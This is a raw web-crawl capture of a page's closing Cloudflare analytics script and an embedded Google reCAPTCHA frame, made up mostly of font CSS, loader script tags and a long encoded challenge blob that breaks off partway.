<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39d3603893504214a9033caae66a346a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiPqwUAAAAAHKzl6T-1Z5qXmhCOCdrH1_hfOCF&co=aHR0cHM6Ly9hdnRvenZ1ay1pbmZvLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i58ohmkty74r
body_size: 48521
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hgUp8OsEQClQD52jTTgBHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hgUp8OsEQClQD52jTTgBHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hgUp8OsEQClQD52jTTgBHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Ds1LDmcO+SMKSBn8Zw4vCtcOYN2szY8KhZikWwo8wwroJwrgtSsO0HGrCscKtw5sEVsKvYSdgw6EuwrPCvxNAfcOgA2/ChcKdOmTCtcOQHD9pwqFEw4I0Y8K5w77CnMO3LMO7YzcLw5HDncOBw70qNsKUwp4tw5/DsC5EdsODewvDpMOxfQfDjHfCpWfCocKpwrfChcKZEDDCrsOPOwcUwq88AxlPw6EJbWXCnxDDlRIxO8OzWcKVw6DDu3/DqcOcw7DDmkbDoXnDiEbCtcKEw5Zww6wnKVofL8K/wpfCvxTCi8OMwovClDhOEXBdVTTDuXdIw5bDiTp+wpNiA0TCiMKMw4zDhcOucVHCuAPCosKLDsO8G180wqrDl8OAwpzCvFYwHcO6FMO0woXClF3CniXDpV/CvyLCmydSEMK1OFtmNzsawopMcMOow7cpcsKLcxsDZHLDjj7CoMKiISLCohQRDsK1NWHDlsO5NWbDp8OtUcOPDgY+w6fDm8OGZT/CgsOOb03Dq1UlwpNrwp5zwpQ3wqozwp8oX2zDs0rDtsOTCS0sIBDCnsKcwqk4PXfCrcOrVQPCqTnDkcKAM8KzEsKqGMOJw4tgwrvDs2rCtgzDuD0bw6rCpcKKaRxiw79wesODaMOmw6J/[base64]/Di8KPPMO5M3fChg5swp/CkR7CvsKdwrUtT8K3w5nCqTkBKgvDhBJeP3bDmGtxw5HCuMOgw7EhXS08HcOswrjDq8Oyc8K9wp1cwoQTYcOPwr4SVMKYIHQXE3F9wo/[base64]/Dp0NCw45kw4vCtTLDunQWwqZ3Ak3Cll/CoMOcwoBocjvDrcKhw7bCqsOzw7sTYsOWZhnDrcOWNy5Hwrk8SEdQZMOoNMKmIzzDrDoxc2zCt31Qw4BNB0/[base64]/DhSbDimfCicOSbFTClcK1LMOnwrXCu2wUH2jDtDbCt8O8w7FmMsOzPsOpwoJRwpMMbXrChMKjJsKFN1xDwqXDrg10w756D0TCqU0jw7xSwrZTw6EndGfCqgjCo8Odw6jCmsOow4TClmrCrsODwrBvw7xJw4cPe8KUWsOiSMK8TQnCi8Okw7vDiSzClsKrwqg/w6bCkFzDvcKWwprDtcOWwqzCisOEf8K0EsOzUmgOwqQsw7R6L1HCo2/CqkrCicOcw7ABScObUU00woE2EMOhJiI8wprCicK4w6/CtsKCw70mZ8OfwpPDpCrDpMOTVsOCIRfClsOySRbCgsKuw4NcwqrCusOfwrgPHAPCvcKtZgQcw7vCuA1Ew6nDsxB3YFkcw6drwpBbbMOXJXnCq0DDqcOBwrvClAJFw6DDj8Klw5bCnMOyVMOHd0fCucKtwrbCpMOow5ZuwrnCqxguXmdIw7bDnsKXGQEXNsKpw5ZUXn/CgsOVSF7Clkphwq8RwqJCw6RjPSUJw7vDicKQQhnDvDoNwo3ClztIesKcw5LCh8Kpw69Bw4tYQ8OpEFnChSXDkkcxOMKRwo0ow6LDowRJw4RUHMKFw5LCrsKqCAzDn1tzwr/Cj21FwptCbFLDgCfCmsKNw5/[base64]/DtcKGb0cpJ8OkwoPDpTg2wrzDlMO+w69Ww4vDviwvCMKVasOcB2DDqMKcVWx9w5sacsOdXFjDtFdfwpEewpITwqFbdALClxDCr0/[base64]/[base64]/Y8KHEh/Cv8Oww57Cq8KCZm5WwrVxSCl+w6nDonvCkFoYRcOZKHXDoFPDo8K3wozDqyouw4/Ch8Krw7o3MMKvwr/CnQnCmXPCnxUcworCrnXDu01XBcOlDMOowo7CoADCnR3Dm8KMwrE8wqhRHMKlw48Vw6ovSsOLwqgmIsOTeH0yMcOWAsO7VyZcwp8Ww6XCusO8wqM4wpbCvCvCtjB2Tk/CkzvDnMOlw6Nsw5XCigjCmTM4woXClsKNw7LDqwsSwpDCuCLCncKmYcKJw7bDhMOHwqbDp0xwwqB5wpPCpcO6CsKVwoDDtT8qVSNySMK8wqRMWQsPwodDYsKww6/CpsOQMSDDu8O6csKUdsKxH0EOwo/[base64]/[base64]/DmBpAw6ENYyhldxjCqMOuwrzCusObZigEwpTCoEBnQcOFHglcw4ZwwovDjE/CukzCs2PCg8O2wpkow5RXw67CksO9GsOzYjfDoMKEwoYlwp9Rw5cEwrhHw6QMw4Nfw5J4ckVJw757J2sEADnCs3pow53Dk8K6wr/ChcOBcMKHK8Oswr0SwqNFWzLCqgUbKysewonDuy4Cw6PDjcKrw6kxWxJEwpDCq8KeEnDCnMOBJsK4IizDv2kTLi/DgsO7N2BZYcK/EGfDtcKnBMOSdSXDnkM4w7XCnsOJMcODw4nDiiLDtsKEYkzCk1UAwqR2wqsew5gFTcOnLWQlaCInw4YKBQ7DlcK7HMO/wrPDlMKkwoFdGjLDnmvDoUAkTCDDhcO7HsK/wocybMKwE8OJY8Kwwp5ZeXgWejPChsKRw5ESwp/[base64]/[base64]/AcKCHXNGYX4MECnCr1nCrwPCvHTDsXQoLsK2HMKfwoHDgT/DjHzCjcKzGBvDosKpCMOtwq/Dr8KdesOnL8Kow6NfER80wo3DvnnCtsKmw6bDjW7CoFbDknJew6fCmMKowpUxfs